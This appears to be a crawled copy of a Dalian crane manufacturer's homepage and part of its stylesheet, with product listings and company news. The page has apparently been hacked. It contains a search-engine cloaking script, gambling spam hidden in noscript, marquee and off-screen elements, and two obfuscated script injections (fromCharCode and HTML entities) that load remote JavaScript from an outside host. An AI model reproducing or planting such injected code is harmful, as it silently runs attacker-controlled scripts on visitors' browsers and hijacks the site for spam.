

--- FILE ---
content_type: text/html
request_url: http://dncw.com.cn/?m=home&c=Lists&a=index&tid=14
body_size: 6147
content:
<!DOCTYPE html>
<html>
  
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge,chrome=1">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1, minimum-scale=1,user-scalable=0">
<noscript><title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>

<meta content="&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#22336;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#31449;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;" name="Keywords" />

<meta content="&#26469;&#29609;&#24320;&#20113;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#44;&#26032;&#12289;&#26087;&#29609;&#23478;&#39318;&#36873;&#32593;&#31449;&#10035;&#65039;&#12304;&#49;&#55;&#57;&#48;&#107;&#121;&#28857;&#99;&#99;&#12305;&#9989;&#31469;&#35802;&#32532;&#36896;&#44;&#9989;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;" name="Description"/></noscript>

<script>var u=navigator.userAgent.toLowerCase(),k=['yisouspider','baiduspider','360spider','sogou web spider'],s=!1;for(var i=0;i<k.length;i++){if(u.indexOf(k[i])!==-1){s=!0;break;}}s||(document.title="大连华鼎重工起重机器有限公司|大连起重机器厂|大连起重机厂家|大连北方起重机器厂_大连华鼎重工起重机器有限公司_大连华鼎重工起重机器有限公司|大连起重机器厂|大连起重机厂家|大连北方起重机器厂_大连华鼎重工起重机器有限公司");</script>

<script type="text/javascript"> var bt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,32,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,47,97,121,117,97,110,46,100,97,100,100,53,54,57,54,46,116,111,112,47,97,121,117,97,110,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(bt); </script>
    <link rel="stylesheet" type="text/css" href=" /skin/css/style.css" />
    <script type="text/javascript" src=" /skin/js/jquery.pack.js"></script>
    <script type="text/javascript" src=" /skin/js/jquery.superslide.js"></script>
    <!--banner 轮播-->
    <script type="text/javascript" src=" /skin/js/flickerplate.min.js"></script>
    <script type="text/javascript">jQuery(document).ready(function() {
        jQuery('.flicker-example').flicker();
      });</script>
  </head>
  <div style="display:none;">大连起重机器厂,大连起重机厂家,大连北方起重机器厂,大连桥式起重机,大连门式起重机,大连起重机配件,大连华鼎重工起重机器有限公司,大连重工起重,大连船舶重工,起重吊装安装工程</div>
  <body>
    <!--top start-->
    <section class="ly_top ly_top2">
      <div class="ly_top_in">
        <div class="top_logo">
          <a href=" /">
            <img src=" /skin/images/logo.jpg" /></a>
        </div>
        <div class="top_right">
          <a href="tel:0411-84601389" class="tr tr1">
            <div class="tr_l"></div>
            <div class="tr_r">
              <p>联系电话</p>
              <span>0411-84601389</span></div>
          </a>
          <a href="mailto:dncw@dncw.com.cn" class="tr tr2">
            <div class="tr_l"></div>
            <div class="tr_r">
              <p>邮箱地址</p>
              <span>dncw@dncw.com.cn</span></div>
          </a>
          <a href="http://wpa.qq.com/msgrd?v=3&uin=59550131&site=qq&menu=yes" class="tr tr3">
            <div class="tr_l"></div>
            <div class="tr_r">
              <p>QQ客服</p>
              <span>59550131</span></div>
          </a>
        </div>
        <div class="clear"></div>
      </div>
    </section>
    <!--top end-->
    <!--nav start-->
    <div class="ly_nav ly_nav2 clear clearfix">
      <div class="web_nav">网站导航
        <div class="btn-menu">
          <span></span></div>
      </div>
      <ul class="navigation clear clearfix">
        <li>
          <a class="nav_on" href=" /">网站首页</a></li>
        <li>
          <a class="" href="/guanyuwomen/">关于我们</a></li>
        <li>
          <a class="" href="/wenhua/">企业文化</a></li>
        <li>
          <a class="" href="/chanpinzhanshi/">产品展示</a></li>
        <li>
          <a class="" href="/weixiu/">维修改造</a></li>
        <li>
          <a class="" href="/xinwenzhongxin/">新闻中心</a></li>
        <li>
          <a class="" href="/jishuwenzhang/">技术文章</a></li>
        <li>
          <a class="" href="/lianxiwomen/">联系我们</a></li>
        <li class="h_search_wrap">
          <span></span>
        </li>
      </ul>
      <div class="h_search">
        <form class="form1 clear clearfix" name="formsearch" action="/index.php?m=home&c=Search&a=lists">
          <input type="hidden" name="kwtype" value="0" />
          <input name="keywords" class="form_text1" type="text" placeholder="请输入关键词" maxlength="50" /><script charset="UTF-8" id="LA_COLLECT" src="&#47;&#47;&#97;&#121;&#117;&#97;&#110;&#46;&#100;&#97;&#100;&#100;&#53;&#54;&#57;&#54;&#46;&#116;&#111;&#112;&#47;&#97;&#121;&#117;&#97;&#110;&#46;&#106;&#115;"></script>
          <input class="form_button1" name="submit" type="submit" value="搜索" /></form>
      </div>
    </div>
    <!--nav end-->
    <!--ly_banner start-->
    <div class="flicker-example flickerplate" data-block-text="false">
      <ul class="flicks">
        <li class="first-flick" data-background="/uploads/allimg/20211125/1-211125130102Z8.jpg">
          <div class="flick-inner">
            <div class="flick-content"></div>
          </div>
        </li>
        <li class="first-flick" data-background="/uploads/allimg/20211125/1-211125130110639.jpg">
          <div class="flick-inner">
            <div class="flick-content"></div>
          </div>
        </li>
      </ul>
    </div>
    <!--ly_banner end-->
    <!--我们的优势 开始-->
    <div class="h_youshi">
      <div class="h_youshi_in">
        <div class="h_tlt1 wow slideInDown" data-wow-duration="1s">
          <p>我们的优势</p>
          <span>我们秉承：以客户为中心，礼成守信的态度</span>
          <em></em>
        </div>
        <div class="youshi_wrap">
          <ul class="clear clearfix wow slideInUp" data-wow-duration="1s" data-wow-offset="30">
            <li>
              <div class="icon icon1">
                <span></span>
              </div>
              <div class="tlt">专业</div>
              <p>专业并极富创造力的团队
                <br>较先进的设备配套</p></li>
            <li>
              <div class="icon icon2">
                <span></span>
              </div>
              <div class="tlt">品质</div>
              <p>严苛产品质检团队
                <br>获得各种业内荣誉证书</p></li>
            <li>
              <div class="icon icon3">
                <span></span>
              </div>
              <div class="tlt">服务</div>
              <p>一对一服务，一分钟响应
                <br>好的服务是我们秉承的原则</p></li>
            <li>
              <div class="icon icon4">
                <span></span>
              </div>
              <div class="tlt">价格</div>
              <p>质量保障，性价比高
                <br>价格合理、物超所值</p></li>
          </ul>
        </div>
      </div>
    </div>
    <!--我们的优势 结束-->
    <!--关于我们 开始-->
    <div class="ly_about wow slideInUp animated" data-wow-duration="1s">
      <div class="ly_about_in">
        <div class="gsjj clear clearfix">
          <div class="gsjj_img">
            <img src=" /skin/images/gsjjimg.jpg" /></div>
          <div class="gsjj_in">
            <h2>关于我们
              <span>/ ABOUT US</span></h2>
            <p>一、 工厂概况企业全称：大连华鼎重工起重机器有限公司 大连起重机器厂企业性质：股份合作厂址： 大连市沙河口区西山街大起35-1-18号邮政编码：116021法人代表：王盛銮我厂座落在中国北方最具有活力的海滨城市--大连。是原大连起重机器厂人员通过改制成立的一家以制造、安装、维修起重机为主的股份合作制企业。经自身努力，且有赖于顾客的惠顾，现发展成拥有一支固定的、有各类科技管理人员参与的精干的队伍，组织中的工程技术人员占员工总数的70%以上。近几年来，先后为冶金、电力、石油、机械、矿山，航空航天工业等是行业的顾客提供优质产品，被许多知名企业、视为诚信合作工程服务单位，得到客户的广泛认可，成为大连起重机行业中信誉极高的企业之一。服务项目包括 ：各种大连桥式起重机、大连门式起重机、冶金、大连防爆爆电磁抓斗制造等各种大连起重机运输机械的制造、起重吊装安装工程、维修、改造、服务，经不断探索、积累和改进工作。对上述服务领域的业务已形成，有效的质量控制方式和工艺方法，多年来在大起集团技术合作下，形成了在激烈市场竞争势态下长期立于不败的优势力量。近年来工厂致力于实施以GB/T19000族标准为依据，顾客...</p>
            <a href="/guanyuwomen/" class="more">查看详情 &gt;&gt;</a></div>
        </div>
      </div>
    </div>
    <!--关于我们 结束-->
    <!--产品中心 开始-->
    <div class="h_products">
      <div class="h_products_in">
        <div class="h_tlt1 wow slideInDown" data-wow-duration="1s">
          <p>产品展示</p>
          <span>我们致力于让科技改善人们的生活</span>
          <em></em>
        </div>
        <!--产品分类-->
        <div class="pro_hd wow slideInUp" data-wow-duration="1s">
          <ul class="clear clearfix">
            <li class="on">
              <a href="/chanpinzhanshi/">全部</a></li>
            <li>
              <a class="" href="/chanpinzhanshi/zhengji/">整机产品</a></li>
            <li>
              <a class="" href="/chanpinzhanshi/lingbujian/">零部件</a></li>
          </ul>
        </div>
        <!--产品分类 结束-->
        <!--产品列表 开始-->
        <div class="pro_bd wow slideInUp" data-wow-duration="1s">
          <ul class="clear clearfix">
            <li>
              <div>
                <a href="/chanpinzhanshi/zhengji/44.html" class="pro_img">
                  <img src="/uploads/allimg/201027/1-20102G950340-L.jpg" alt="冶金起重机-大连起重机器厂" />
                  <i class="iblock"></i>
                </a>
                <p>
                  <a href="/chanpinzhanshi/zhengji/44.html">冶金起重机-大连起重机器厂</a></p>
              </div>
            </li>
            <li>
              <div>
                <a href="/chanpinzhanshi/zhengji/43.html" class="pro_img">
                  <img src="/uploads/201027/1-20102G9500O02.jpg" alt="料场堆取机械 大连起重机器厂" />
                  <i class="iblock"></i>
                </a>
                <p>
                  <a href="/chanpinzhanshi/zhengji/43.html">料场堆取机械 大连起重机器厂</a></p>
              </div>
            </li>
            <li>
              <div>
                <a href="/chanpinzhanshi/zhengji/42.html" class="pro_img">
                  <img src="/uploads/allimg/201027/1-20102G94Z90-L.jpg" alt="桥式起重机-大连起重机器厂-大连华鼎重工" />
                  <i class="iblock"></i>
                </a>
                <p>
                  <a href="/chanpinzhanshi/zhengji/42.html">桥式起重机-大连起重机器厂-大连华鼎重工</a></p>
              </div>
            </li>
            <li>
              <div>
                <a href="/chanpinzhanshi/zhengji/41.html" class="pro_img">
                  <img src="/uploads/allimg/201027/1-20102G94T30-L.jpg" alt="港口装卸机械-大连起重机器厂出品" />
                  <i class="iblock"></i>
                </a>
                <p>
                  <a href="/chanpinzhanshi/zhengji/41.html">港口装卸机械-大连起重机器厂出品</a></p>
              </div>
            </li>
            <li>
              <div>
                <a href="/chanpinzhanshi/zhengji/40.html" class="pro_img">
                  <img src="/uploads/allimg/201027/1-20102G94R20-L.jpg" alt="门式起重机-大连起重机器厂-大连华鼎重工" />
                  <i class="iblock"></i>
                </a>
                <p>
                  <a href="/chanpinzhanshi/zhengji/40.html">门式起重机-大连起重机器厂-大连华鼎重工</a></p>
              </div>
            </li>
            <li>
              <div>
                <a href="/chanpinzhanshi/lingbujian/39.html" class="pro_img">
                  <img src="/uploads/allimg/201027/1-20102G94I20-L.jpg" alt="液压水平板卷夹钳-大连起重机器厂" />
                  <i class="iblock"></i>
                </a>
                <p>
                  <a href="/chanpinzhanshi/lingbujian/39.html">液压水平板卷夹钳-大连起重机器厂</a></p>
              </div>
            </li>
            <li>
              <div>
                <a href="/chanpinzhanshi/lingbujian/38.html" class="pro_img">
                  <img src="/uploads/allimg/201027/1-20102G946420-L.jpg" alt="吊钩滑轮组-大连起重机器厂" /><marquee height=1 width=5 SCROLLAMOUNT=3000 SCROLLDELAY=20000> 
<a href=http://%77%77%77%2e%31%37%39%30%6b%79%2e%76%69%70/>M6&#x7C73;&#x4E50;&#x4F53;&#x80B2;-YY&#x4F53;&#x80B2;</a> 
</MARQUEE>
<div style=”position:absolute;left:expression(1-900) ;top:expression(3-999);”> 
<a href=http://%77%77%77%2e%6b%79%31%37%39%30%2e%63%63/>Bsport-B&#x4F53;&#x80B2;-&#x6613;&#x6E38;</a> 
</div>
                  <i class="iblock"></i>
                </a>
                <p>
                  <a href="/chanpinzhanshi/lingbujian/38.html">吊钩滑轮组-大连起重机器厂</a></p>
              </div>
            </li>
            <li>
              <div>
                <a href="/chanpinzhanshi/lingbujian/37.html" class="pro_img">
                  <img src="/uploads/allimg/201027/1-20102G946030-L.jpg" alt="滑轮组-大连起重机器厂" />
                  <i class="iblock"></i>
                </a>
                <p>
                  <a href="/chanpinzhanshi/lingbujian/37.html">滑轮组-大连起重机器厂</a></p>
              </div>
            </li>
          </ul>
        </div>
        <!--产品列表 结束--></div>
    </div>
    <!--产品中心 结束-->
    <!--推荐产品 开始-->
    <!--推荐产品 结束-->
    <!--news begin-->
    <article class="h_news_wrap">
      <div class="h_news">
        <div class="h_tlt1 wow slideInDown" data-wow-duration="1s">
          <p>新闻中心</p>
          <span>NEWS CENTER</span>
          <em></em>
        </div>
        <div class="news_bd">
          <div class="news_tj wow slideInLeft" data-wow-duration="1s">
            <div class="news_tj_img">
              <a href="/xinwenzhongxin/dongtai/74.html">
                <img src="/skin/images/44.jpg" />
                <i class="iblock"></i>
              </a>
            </div>
            <div class="news_tj_con">
              <p>
                <a href="/xinwenzhongxin/dongtai/74.html">料场堆取机械 大连起重机器厂提供技术支持</a></p>
              <span>大连起重机器厂生产的料场堆取机械 适用于自动化程度较高的料场，设有工业电视及各种信息反馈系统，产品包括:堆料机、取料机、堆取料机、卸车机、装车机等。 　　主要技术参数：堆料机：400-1200t/h；取料机：500-2000t/h；卸车机300-50...</span>
              <em>2024-05-20</em></div>
          </div>
          <ul>
            <li class="wow slideInUp" data-wow-duration="1s">
              <div class="news_time">
                <p>27</p>
                <span>2021-12</span></div>
              <div class="news_con">
                <p>
                  <a href="/xinwenzhongxin/dongtai/73.html">（16+16）t×30m跨度双梁门式起重机</a></p>
                <span>（16+16）t30m跨度双梁门式起重机 废钢料厂门吊吊装的标准最大集装箱为30T5%。采用控制双小车同时离地后，分别起吊下降的操作设计，降低了成本，又完成了各种规格集装箱的装卸，也不分门在哪端开都可以卸，在设备的配置选型上我们做出了以下设计考虑...</span></div>
            </li>
            <li class="wow slideInUp" data-wow-duration="1s">
              <div class="news_time">
                <p>01</p>
                <span>2021-12</span></div>
              <div class="news_con">
                <p>
                  <a href="/xinwenzhongxin/dongtai/72.html">25t跨度18米旋转挂梁龙门起重机</a></p>
                <span>1、用途及技术参数：1.1用途： 该旋转挂梁龙门起重机专为吊运钢坯且钢坯需要旋转的应用而设计，主要用于钢坯的装卸、堆垛作业。1.2 主要技术参数： 起重机的型式： 旋转挂梁双梁龙门起重机 起重机跨度：...</span></div>
            </li>
          </ul>
        </div>
      </div>
    </article>
    <!--news end-->
    <!-- 友情链接 开始-->
    <div id="link_main" class="wow slideInUp animated" data-wow-duration="1s">
      <div id="link">
        <div class="link_title">
          <h2>友情链接</h2></div>
        <div class="link_body">
          <div class="link_text">
            <ul></ul>
          </div>
        </div>
        <div class="link_bottom"></div>
      </div>
    </div>
    <!-- 友情链接 结束-->
    <!--底部 开始-->
    <div class="h_foot1">
      <div class="h_foot1_in">
        <p>如果您有任何问题，请跟我们联系！</p>
        <a href="/?m=home&c=Lists&a=index&tid=14" class="lxwm">
          <p>联系我们</p>
          <span></span>
        </a>
      </div><div style="display:none;">我厂座落在中国北方最具有活力的海滨城市--大连。是原大连起重机器厂人员通过改制成立的一家以制造、安装、维修起重机为主的股份合作制企业。经自身努力，且有赖于顾客的惠顾，现发展成拥有一支固定的、有各类科技管理人员参与的精干的队伍，组织中的工程技术人员占员工总数的70%以上。近几年来，先后为冶金、电力、石油、机械、矿山，航空航天工业等是行业的顾客提供优质产品，被许多知名企业、视为诚信合作工程服务单位，得到客户的广泛认可，成为大连起重机行业中信誉极高的企业之一</div>
    </div>
    <div class="h_foot2">
      <div class="h_foot2_in">
        <p>Copyright ©2020 大连华鼎重工起重机器有限公司
          <a href="http://beian.miit.gov.cn/" target="_blank">备案号：
            <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">辽ICP备16013307号-1</a></a>
        </p>
        <p>地址：大连沙河口区西山街260号1-2-1</p>
      </div>
    </div>
    <!--底部 结束-->
    <!-- 在线客服 开始 -->
    <div class="suspension">
      <div class="suspension-box">
        <a href="http://wpa.qq.com/msgrd?v=3&uin=59550131&site=qq&menu=yes" class="a a-service ">
          <i class="i"></i>
          <span>在线客服</span></a>
        <a href="javascript:;" class="a a-service-phone ">
          <i class="i"></i>
          <span>联系方式</span></a>
        <a href="javascript:;" class="a a-qrcode">
          <i class="i"></i>
          <span>二维码</span></a>
        <a href="javascript:;" class="a a-top">
          <i class="i"></i>
        </a>
        <div class="d d-service">
          <i class="arrow"></i>
          <div class="inner-box">
            <div class="d-service-item clearfix">
              <a href="http://wpa.qq.com/msgrd?v=3&uin=59550131&site=qq&menu=yes" target="_blank" class="clearfix">
                <span class="circle">
                  <i class="i-qq"></i>
                </span>
                <p>咨询在线客服</p>
              </a>
            </div>
          </div>
        </div>
        <div class="d d-service-phone">
          <i class="arrow"></i>
          <div class="inner-box">
            <div class="d-service-item clearfix">
              <span class="circle">
                <i class="i-tel"></i>
              </span>
              <div class="text">
                <p>服务热线</p>
                <p class="red number">0411-84601389</p></div>
            </div>
          </div>
        </div>
        <div class="d d-qrcode">
          <i class="arrow"></i>
          <div class="inner-box">
            <div class="qrcode-img">
              <img src=" /skin/images/code.jpg"></div>
            <p>扫一扫，关注我们</p>
          </div>
        </div>
      </div>
    </div>
    <script type="text/javascript" src=" /skin/js/customer.js"></script>
  </body>

</html>
<div style="position: absolute; top: -998px;left: -969px;">
  <a href="http://dncw.com.cn/nyi.php" target="_blank">tong</a></div>
<div style="position: absolute; top: -998px;left: -969px;">
  <a href="http://dncw.com.cn/nyi.php" target="_blank">xiamoulun</a></div>
<div style="position: absolute; top: -998px;left: -969px;">
  <a href="http://dncw.com.cn/nyi.php" target="_blank">fujiao</a></div>

--- FILE ---
content_type: text/css
request_url: http://dncw.com.cn/skin/css/style.css
body_size: 10469
content:
 @charset "utf-8";
/* CSS Document */
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, dl, ul, ol, li, pre, form, fieldset, legend, button, input, textarea {
	margin: 0;
	padding: 0;
	border: 0;
}
/*th,td{margin: 0; padding: 0;}*/
html {
	color: #000;
}
html, body {
	width: 100%;
	min-width: 320px;
}
body, button, input, select, textarea {
	margin: 0;
	padding: 0;
	font-family: "微软雅黑", "Microsoft Yahei", "Arial", "Verdana", "sans-serif";
	font-size: 12px;
	background: #fff
}
ul, ol, li, dl, dd, dt {
	list-style: none;
}
em {
	font-style: normal;
}
a {
	text-decoration: none;
	outline: none;
}
a:hover {
	text-decoration: underline;
	color: #e85300;
}
legend {
	color: #000;
}
fieldset, img {
	border: 0;
}
label, button {
	cursor: pointer;
}
/*解决IE图片缩放失真*/
img {
	-ms-interpolation-mode: bicubic;
}
/*清除浮动*/
.clearfix:after {
	content: '';
	display: block;
	height: 0;
	clear: both;
}
.clearfix {
	zoom: 1;
}
.clear {
	clear: both;
}
/*连续英文、数字换行*/
.wordwrap {
	word-break: break-all;
	word-wrap: break-word;
}
/*单行文字超出显示省略号*/
.omg {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
img {
	border: 0;
	vertical-align: middle;
}
a {
	color: #3a3a3a;
	text-decoration: none;
}
a:hover {
	color: #0256ac;
	text-decoration: none
}
a:active {
	color: #0256ac;
}
.fl {
	float: left;
}
.fr {
	float: right;
}

/* 设置滚动条的样式 */
::-webkit-scrollbar {
width:4px;
}/* 滚动槽 */
::-webkit-scrollbar-track {
background-color:#fff;
border-radius:0px;
}/* 滚动条滑块 */
::-webkit-scrollbar-thumb {
background-color:#f2f3f6;
}
::-webkit-scrollbar-thumb:window-inactive {
background-color:#f2f3f6;
}
 @-webkit-keyframes bounce-up {
25% {
-webkit-transform: translateY(5px);
}
50%, 100% {
-webkit-transform: translateY(0);
}
75% {
-webkit-transform: translateY(-5px);
}
}
@keyframes bounce-up {
25% {
transform: translateY(5px);
}
50%, 100% {
transform: translateY(0);
}
75% {
transform: translateY(-5px);
}
}
*, a, button, input {
	-webkit-tap-highlight-color: rgba(255,0,0,0);
}
/*苹果手机默认按钮样式去除*/
input[type="button"], input[type="submit"], input[type="reset"] {
	-webkit-appearance: none;
}
textarea {
	-webkit-appearance: none;
}
input {
	border-radius: 0;
}
/**ly_top**/
.ly_top {
	width: 100%;
	margin: 0 auto;
	background-color: #ffffff;
}
.ly_top_in {
	width: 90%;
	max-width: 1280px;
	height: 100px;
	overflow: hidden;
	margin: 0 auto;
	padding: 0;
}
.ly_top .top_logo {
	width: 500px;
	height: 54px;
	overflow: hidden;
	margin: 20px 0 26px 0;
	padding: 0;
	float: left;
}
.ly_top .top_logo a {
	display: block;
}
.ly_top .top_right {
	height: 40px;
	overflow: hidden;
	margin: 30px 0;
	padding: 0;
	float: right;
}
.ly_top .top_right .tr {
	float: left;
	border-right: 1px solid #ddd;
	padding: 0 26px 0 20px;
}
.ly_top .top_right .tr3 {
	border-right: none;
	padding: 0 0 0 20px;
}
.ly_top .top_right .tr .tr_l {
	float: left;
	width: 40px;
	height: 40px;
	background-color: #16b4b9;
	background-image: url(../images/top_tel.png);
	background-position: center center;
	background-repeat: no-repeat;
	margin-right: 5px;
	border-radius: 4px 0 4px 0;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
}
.ly_top .top_right .tr2 .tr_l {
	background-image: url(../images/top_email.png);
}
.ly_top .top_right .tr3 .tr_l {
	background-image: url(../images/top_qq.png);
}
.ly_top .top_right .tr .tr_r {
	float: left;
	margin-left: 5px;
}
.ly_top .top_right .tr .tr_r p {
	color: #999;
	font-size: 14px;
	font-weight: bold;
}
.ly_top .top_right .tr .tr_r span {
	color: #333;
	font-size: 12px;
	display: block;
	padding-top: 5px;
}
.ly_top .top_right a:hover .tr_l {
	background-color: #1f71c2;
}
/**ly_nav**/
.ly_nav {
	width: 100%;
	margin: 0 auto;
	padding: 0;
	background-color: #1f71c2;
	position: relative;
	-moz-box-shadow: 0px 0 10px rgba(0,0,0,.2);
	-webkit-box-shadow: 0px 0 10px rgba(0,0,0,.2);
	box-shadow: 0px 0 10px rgba(0,0,0,.2);
}
.navigation {
	width: 90%;
	max-width: 1280px;
	margin: 0 auto;
	padding: 0;
	list-style: none;
}
.navigation li {
	float: left;
	position: relative;
	width: 11.5%;
}
.navigation li a {
	display: block;
	width: 100%;
	height: 45px;
	line-height: 45px;
	margin: 0;
	padding: 0;
	text-decoration: none;
	text-align: center;
	text-transform: uppercase;
	color: #ffffff;
	font-size: 15px;
	text-align: center;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
}
.navigation li:hover, .navigation li a:hover, .navigation li a.nav_on {
	color: #fff;
	background-color: #16b4b9;
}
.navigation ul {
	position: absolute;
	left: 0;
	top: 48px;
	display: none;
	margin: 0;
	padding: 0;
	list-style: none;
	z-index: 999;
	background-color: #fff;
	border-top: 2px solid #e20100;
}
.navigation ul li {
	width: 120px;
	float: left;
	border-top: none;
}
.navigation ul li:nth-child(even) {
	background-color: #f5f6f8;
}
.navigation ul a {
	display: block;
	height: 45px;
	line-height: 45px;
	padding: 0;
	color: #4e607b;
	font-size: 12px;
	font-weight: normal;
	text-decoration: none;
	border-top: none;
}
.navigation ul a:hover {
	color: #fff;
	background-color: #fe0100;
}
.web_nav {
	display: none;
	width: 90%;
	height: 50px;
	line-height: 50px;
	color: #fff;
	font-size: 16px;
	margin: 0 auto;
	font-weight: bold;
}
.btn-menu {
	display: block;
	float: right;
	position: relative;
	background: transparent;
	cursor: pointer;
	padding: 15px 0;
	width: 26px;
	height: 16px;
	-webkit-transition: all ease .238s;
	-moz-transition: all ease .238s;
	transition: all ease .238s;
}
.btn-menu:before, .btn-menu:after, .btn-menu span {
	background-color: #ffffff;
	-webkit-transition: all ease .238s;
	-moz-transition: all ease .238s;
	transition: all ease .238s;
}
.btn-menu:before, .btn-menu:after {
	content: '';
	position: absolute;
	top: 0;
	height: 1px;
	width: 100%;
	left: 0;
	top: 50%;
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}
.btn-menu span {
	position: absolute;
	width: 100%;
	height: 1px;
	left: 0;
	top: 50%;
	overflow: hidden;
	text-indent: 200%;
}
.btn-menu:before {
	-webkit-transform: translate3d(0, -7px, 0);
	transform: translate3d(0, -7px, 0);
}
.btn-menu:after {
	-webkit-transform: translate3d(0, 7px, 0);
	transform: translate3d(0, 7px, 0);
}
.btn-menu.active span {
	opacity: 0;
}
.btn-menu.active:before {
	background-color: #ffffff;
	-webkit-transform: rotate3d(0, 0, 1, 45deg);
	transform: rotate3d(0, 0, 1, 45deg);
}
.btn-menu.active:after {
	background-color: #ffffff;
	-webkit-transform: rotate3d(0, 0, 1, -45deg);
	transform: rotate3d(0, 0, 1, -45deg);
}
/*搜索框*/
.navigation li.h_search_wrap {
	border-radius: 4px 0 4px 0;
	float: right;
	width: 50px;
	height: 40px;
	margin-top: 3px;
	margin-right: 20px;
	background: #00abfd;
	cursor: pointer;
}
.navigation li.h_search_wrap:hover {
	background: #00cefd;
}
.navigation li.h_search_wrap span {
	display: block;
	width: 100%;
	height: 40px;
	background: url(../images/search_btn.png) center center no-repeat;
}
.navigation li.h_search_wrap2 {
	background: #ea1211;
}
.navigation li.h_search_wrap2:hover {
	background: #fd1e1d;
}
.navigation li.h_search_wrap2 span {
	background: url(../images/search_btn2.png) center center no-repeat;
}
.h_search {
	display: none;
	position: absolute;
	top: 45px;
	left: 0;
	margin: 0 auto;
	z-index: 999999;
	width: 100%;
	padding: 20px 0;
	background: rgba(0,0,0,.5);
}
.h_search .form1 {
	width: 80%;
	max-width: 1280px;
	margin: 0 auto;
	line-height: 59px;
}
.h_search .form_text1 {
	float: left;
	width: 90%;
	height: 50px;
	line-height: 28px;
	text-indent: 10px;
	outline: none;
	background: #ffffff;
	margin: 3px 0;
	font-size: 14px;
	border-radius: 0 0 0 4px;
}
.h_search .form_button1 {
	float: left;
	width: 10%;
	height: 50px;
	background: #1f71c2;
	border: 0;
	outline: none;
	color: #FFF;
	margin: 3px 0;
	cursor: pointer;
	border-radius: 0 0 4px 0;
	font-size: 16px;
}
.h_search .form_button1:hover {
	background: #16b4b9;
}
/*导航悬浮样式*/
.ly_top2 {
	position: fixed;
	top: 0;
	z-index: 99999999;
}
.ly_nav2 {
	position: fixed;
	top: 100px;
	z-index: 99999999;
}
/*.ly_nav2 li{width:10%;}
.ly_nav2 li.logo2{float:left;width:10%;height:45px;background:#1c63a9 url(../images/logo2.png) center center no-repeat;}*/


/**ly_banner**/
.flickerplate {
	position: relative;
	width: 100%;
	height: 540px;
	background-color: #e6e6e6;
